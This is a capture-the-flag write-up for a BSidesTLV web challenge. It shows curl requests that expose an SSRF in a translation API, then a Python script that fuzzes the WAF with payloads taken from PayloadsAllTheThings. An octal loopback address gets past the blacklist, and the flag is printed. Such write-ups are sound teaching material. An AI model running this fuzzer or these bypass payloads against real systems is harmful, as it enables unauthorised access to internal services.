Translation As A Service
- Category: Web Application
- 750 Points
- Solved by the JCTF Team
Description

Solution
We access the site and see a user interface which allows translating fron English to Spanish:

For example:
root@kali:/media/sf_CTFs/bsidestlv/Translation_As_A_Service# curl http://translate.challenges.bsidestlv.com/api/translate?text=test
{"status":200,"content":"prueba"}After playing around a bit, it appeared that the service is vulnerable to SSRF:
root@kali:/media/sf_CTFs/bsidestlv/Translation_As_A_Service# curl http://translate.challenges.bsidestlv.com/api/translate?text=http://example.com
{"status":200,"content":"<!doctype html>\n<html>\n<head>\n <title>Example Domain<\/title>\n\n <meta charset=\"utf-8\" \/>\n <meta http-equiv=\"Content-type\" content=\"text\/html; charset=utf-8\" \/>\n <meta name=\"viewport\" content=\"width=device-width, initial-scale=1\" \/>\n <style type=\"text\/css\">\n body {\n background-color: #f0f0f2;\n margin: 0;\n padding: 0;\n font-family: \"Open Sans\", \"Helvetica Neue\", Helvetica, Arial, sans-serif;\n \n }\n div {\n width: 600px;\n margin: 5em auto;\n padding: 50px;\n background-color: #fff;\n border-radius: 1em;\n }\n a:link, a:visited {\n color: #38488f;\n text-decoration: none;\n }\n @media (max-width: 700px) {\n body {\n background-color: #fff;\n }\n div {\n width: auto;\n margin: 0 auto;\n border-radius: 0;\n padding: 1em;\n }\n }\n <\/style> \n<\/head>\n\n<body>\n<div>\n <h1>Example Domain<\/h1>\n <p>This domain is established to be used for illustrative examples in documents. You may use this\n domain in examples without prior coordination or asking for permission.<\/p>\n <p><a href=\"http:\/\/www.iana.org\/domains\/example\">More information...<\/a><\/p>\n<\/div>\n<\/body>\n<\/html>\n"}We can see that if we request a URI, we get the source code. What if we try to access localhost?
root@kali:/media/sf_CTFs/bsidestlv/Translation_As_A_Service# curl http://translate.challenges.bsidestlv.com/api/translate?text=http://localhost
{"status":400,"content":"\n <html>\n <body>\n <h1>Our SuperWAF has detected suspicous behaviour...<\/h1>\n <\/body>\n <\/html>\n "}The request is being blocked by a WAF. If it's based on a blacklist, we might be able to bypass it using a different way to express localhost. PayloadAllTheThings is very helpful with this.
We can use the following Python script to try anything that looks like a URI from the cheat sheet:
import requests
ssrf_list = requests.get("https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/Server%20Side%20Request%20Forgery/README.md")
blacklist = ["SuperWAF", "no content", "Internal Server Error"]
for line in ssrf_list.text.split("\n"):
if line.startswith("http"):
print ("Attempting: '{}'".format(line))
r = requests.get("http://translate.challenges.bsidestlv.com/api/translate?text={}".format(line.rstrip()))
if not any([blacklist_item in r.text for blacklist_item in blacklist]):
print (r.text)
breakThe output:
root@kali:/media/sf_CTFs/bsidestlv/Translation_As_A_Service# python ssrf.py
Attempting: 'http://127.0.0.1:80'
Attempting: 'http://127.0.0.1:443'
Attempting: 'http://127.0.0.1:22'
Attempting: 'http://0.0.0.0:80'
Attempting: 'http://0.0.0.0:443'
Attempting: 'http://0.0.0.0:22'
Attempting: 'http://localhost:80'
Attempting: 'http://localhost:443'
Attempting: 'http://localhost:22'
Attempting: 'https://127.0.0.1/'
Attempting: 'https://localhost/'
Attempting: 'http://[::]:80/'
Attempting: 'http://[::]:25/ SMTP'
Attempting: 'http://[::]:22/ SSH'
Attempting: 'http://[::]:3128/ Squid'
Attempting: 'http://0000::1:80/'
Attempting: 'http://0000::1:25/ SMTP'
Attempting: 'http://0000::1:22/ SSH'
Attempting: 'http://0000::1:3128/ Squid'
Attempting: 'http://localtest.me'
Attempting: 'http://customer1.app.localhost.my.company.127.0.0.1.nip.io'
Attempting: 'http://mail.ebc.apple.com redirect to 127.0.0.6 == localhost'
Attempting: 'http://bugbounty.dod.network redirect to 127.0.0.2 == localhost'
Attempting: 'http://127.127.127.127'
Attempting: 'http://127.0.1.3'
Attempting: 'http://127.0.0.0'
Attempting: 'http://0177.0.0.1/'
{"status":200,"content":"\n <html>\n <body>\n <h1>Congratz!!!<\/h1>\n <p>BSidesTLV{S$RF-1N-TR4NSLAT3-!Z-S0-KEWL!}<\/p>\n <\/body>\n <\/html>\n "}
Octal representation did the trick.
The flag: BSidesTLV{S$RF-1N-TR4NSLAT3-!Z-S0-KEWL!}